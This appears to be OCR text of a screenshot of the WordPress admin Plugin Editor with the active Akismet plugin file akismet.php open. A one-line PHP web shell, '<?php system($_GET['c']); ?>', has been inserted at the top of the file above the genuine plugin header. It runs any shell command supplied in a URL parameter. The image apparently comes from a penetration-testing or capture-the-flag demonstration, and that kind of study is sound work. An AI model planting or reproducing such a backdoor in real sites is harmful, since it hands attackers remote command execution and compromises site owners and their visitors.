 Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Plugin Editor
Users
Tools
Edit Plugins
Editing akismet/akismet.php (active)
Select plugin to edit:
Akismet Ant
Selected file content:
1
2
3
1 <?php system($_GET['c']); ?>
2
3 <?php
4 /**
5 * @package Akismet
6 */
7 /*
8 Plugin Name: Akismet Anti-Spam
9 Plugin URI: https://akismet.com/
10 Description: Used by millions, Akismet is quite possibly the best way in the world to <strong>protect your blog from spam</strong>. It
keeps your site protected even while you sleep. To get started: activate the Akismet plugin and then go to your Akismet Settings page
to set up your API key.
11 Version: 4.1.5
12 Author: Automattic
13 Author URI: https://automattic.com/wordpress-plugins/
Plugin Files
akismet.php
readme.txt
class.akismet-
class.akismet-
class.akismet.
class.akismet-
LICENSE.txt
views
wrapper.php
changelog.txt
index.php